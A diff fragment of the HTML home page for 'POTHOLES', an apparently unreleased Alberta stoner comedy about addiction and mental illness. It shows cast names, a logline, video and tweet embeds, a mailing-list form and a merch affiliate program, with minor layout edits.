0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:50:06 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.59fb47a45.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}</style><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Changa One:400,400italic","Oswald:200,300,400,500,600,700","Roboto:300,regular,500"]  }});</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/5f796dea84dc8059a5d34031_PotHoles-icon.png" rel="shortcut icon" type="image/x-icon"><link href="/images/5f626db9e73db283eec4d3ba_ph-web-image---social-share.jpg" rel="apple-touch-icon"><meta name="p:domain_verify" content="7e1a10c8983ac787e50a8623d330e70e"></head><body class="body"><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar w-nav"><div class="container-3 w-container"><a href="#" class="w-nav-brand"></a><nav role="navigation" class="w-nav-menu"><a href="/" aria-current="page" class="nav-link-4 w-nav-link w--current">Home</a><a href="/about.html" class="nav-link-2 w-nav-link">About</a><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="nav-link-2 w-nav-link">Follow on Facebook</a><a href="https://effectswear.com/shop/38011672/potholes-movie-merch" target="_blank" class="nav-link-2 w-nav-link">Merch</a><a href="/contact.html" class="nav-link-3 w-nav-link">Contact</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="w-container"><div class="w-row"><div class="column-5 w-col w-col-4"></div><div class="column-2 w-col w-col-4"><img class="image lazy" src="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png" width="236" alt="Alberta Stoner Movie POTHOLES' Logo with pot leaf filling the hole of the O in Pot. Meaning we can fill holes in our lives with pot, but a good friend will help even more." sizes="(max-width: 479px) 99vw, (max-width: 767px) 53vw, (max-width: 991px) 247.72848510742188px, 26vw" data-w-id="791428c6-8c61-3459-7680-d57f5705fd3f" id="PH-Logo-Shadowed" srcset="/images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-500.png 500w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-800.png 800w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline-p-1080.png 1080w, /images/5f9a8a0c7d59697f6601c3c0_PotHoles-LOGO_blackoutline.png 1200w"></div><div class="column-4 w-col w-col-4"></div></div></div><div class="section wf-section"><div class="w-container"><div class="w-layout-grid grid"><div id="w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd" class="text-block---johny">Johny</div><div id="w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd" class="text-block-2">Captain</div><div id="w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd" class="text-block-3">Gina</div><div id="w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd" class="text-block-4">James</div><div class="div-block-4"></div></div><div data-w-id="b902a034-a004-f31d-cfdb-ca501d88ef84" class="w-layout-grid grid"><div class="text-block-5">Jonathan R. Holeton</div><div class="div-block-5"><div class="text-block-5">Howie Miller</div></div><div class="text-block-5">Tracy Bone</div><div class="text-block-5">Jerrald Chung</div></div><img src="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" srcset="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-500.jpeg 500w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover-p-1600.jpeg 1600w, /images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg 1920w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="Promotional photo of Jonathan R. Holeton, Howie Miller, Tracy Bone and Jerrald Chung taken by Ryan Parker in Edmonton, Alberta summer of 2020.
 " class="image-5 lazy"></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><p class="paragraph-4">Recovering from alcoholism or drug addiction can sometimes be a long road...but in this movie it's a 90 minute adventure! Sometimes our roads have potholes. Johny's potholes are losing loved ones to death, losing touch with friends, losing his focus to the Everything with his mental illness bipolar and losing himself to drugs. Follow the <a href="#" class="link-2">PotHoles Green Brick Road</a> to find out how Johny found <strong>His</strong> way... and it's Magic...80's Magic! ;) PotHoles is like <a href="https://www.cheechandchong.com/" target="_blank" class="link-3">Cheech and Chong</a>'s <br>"Up in Smoke" but it's a métis woman and a white guy who are stoner buds on a mission to save Captain's space weed.<br><br></p><div class="container-6 w-container"><h1 class="heading-4">Logline</h1></div><div class="container-9 w-container"><p class="paragraph-6">A struggling actor named Johny gets lucky smoking Captain's magical space weed but his luck turns bad when a bad guy named Hollywood takes it all away... in <strong>THC</strong> - <strong>Surround Sound</strong>.<br></p></div></div><div class="w-col w-col-2"></div></div><div class="w-row"><div class="w-col w-col-2"></div><div class="column w-col w-col-8"><div class="container-6 w-container"><div class="html-embed-3 w-embed w-script"><a href="" class="twitter-button" onclick="return tweet()">Share this on Twitter if you want this movie made! ➞</a>
 
 
@@ -27,7 +27,7 @@
 </center></div><div class="w-container"><div style="padding-top:56.27659574468085%" class="video w-video w-embed"><iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F448194967%3Fapp_id%3D122963&amp;dntp=1&amp;display_name=Vimeo&amp;url=https%3A%2F%2Fvimeo.com%2F448194967&amp;image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F940971849_1280.jpg&amp;key=96f1f04c5f4143bcb0f2e68c87d65feb&amp;type=text%2Fhtml&amp;schema=vimeo" scrolling="no" title="Vimeo embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe></div></div><div class="w-container"></div><div class="container-12 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"></div><div class="w-col w-col-2"></div></div></div><div class="w-container"></div><div class="w-container"><div class="w-embed w-script"><center>
 <blockquote class="twitter-tweet"><p lang="en" dir="ltr">A Haiku. <a href="https://twitter.com/JonathanHoleton?ref_src=twsrc%5Etfw">@JonathanHoleton</a><br>My thanks to you, big guy. <br>You’ve done a great thing.</p>— Nathan Fillion (@NathanFillion) <a href="https://twitter.com/NathanFillion/status/667476557158481920?ref_src=twsrc%5Etfw">November 19, 2015</a></blockquote> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
 </center></div></div><div class="w-container"><p class="paragraph-2"><strong>POTHOLES</strong> is dedicated to the memory of Jonathan (Johny's) friend Gina. </p></div><div class="w-container"></div><div class="w-container"><h1 class="heading-3">Buy Book Now!</h1></div><div class="w-container"><a href="https://www.amazon.ca/POTHOLES-Jonathan-R-Holeton/dp/B08CPJJFPC/ref=sr_1_28?dchild=1&amp;keywords=POTHOLES+BOOK+jonathan+holeton&amp;qid=1602005945&amp;sr=8-28" target="_blank" class="w-inline-block"><img src="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png" data-w-id="7e13e32f-008c-a564-4ff8-34c8d2a06a7a" srcset="/images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-500.png 500w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-800.png 800w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1080.png 1080w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book-p-1600.png 1600w, /images/5f75d8a6bdd3ae2eec2bc564_POTHOLES-Book.png 2000w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 728px, 940px" alt="PotHoles book you can buy on Amazon if you click on the image." class="image-6 lazy"></a></div><div><div class="w-row"><div class="w-col w-col-3"></div><div class="column-10 w-col w-col-6"><img src="/images/5f9e5cd8bfecdf629f2edb65_PotHoles-Cinemagraph.gif" alt="Cinemagraph of concept car scene in the POTHOLES movie." class="lazy"></div><div class="w-col w-col-3"></div></div></div><div class="container-11 w-container"><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><div class="w-embed w-script"><script src="https://apps.elfsight.com/p/platform.js" defer=""></script>
-<div class="elfsight-app-b9662cd2-e071-4166-b500-65d6c2435d33"></div></div></div><div class="w-col w-col-2"></div></div></div><div></div><div class="div-block-9"><div class="w-row"><div class="w-col w-col-4"></div><div class="column-28 w-col w-col-4"><h1>Click to <strong>Enlarge</strong> Image</h1></div><div class="w-col w-col-4"></div></div></div><div class="div-block-8"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-27 w-col w-col-6"><a href="#" class="w-inline-block w-lightbox"><img src="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png" width="376" sizes="(max-width: 479px) 86vw, (max-width: 767px) 376px, (max-width: 991px) 47vw, 376px" srcset="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-500.png 500w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-800.png 800w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-1080.png 1080w" alt="" class="lazy"><script type="application/json" class="w-json">{
+<div class="elfsight-app-b9662cd2-e071-4166-b500-65d6c2435d33"></div></div></div><div class="w-col w-col-2"></div></div></div><div></div><div class="div-block-9"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-28 w-col w-col-6"><h1>Click to <strong>Enlarge</strong> Image</h1></div><div class="w-col w-col-3"></div></div></div><div class="div-block-8"><div class="w-row"><div class="w-col w-col-3"></div><div class="column-27 w-col w-col-6"><a href="#" class="w-inline-block w-lightbox"><img src="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners.png" width="376" sizes="(max-width: 479px) 86vw, (max-width: 767px) 376px, (max-width: 991px) 47vw, 376px" srcset="/images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-500.png 500w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-800.png 800w, /images/62f87c76679a838ec69ef770_PotHoles-Infographic-Amount-of-Stoners-p-1080.png 1080w" alt="" class="lazy"><script type="application/json" class="w-json">{
   "items": [
     {
       "_id": "example_img",
@@ -41,4 +41,4 @@
     }
   ],
   "group": ""
-}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img 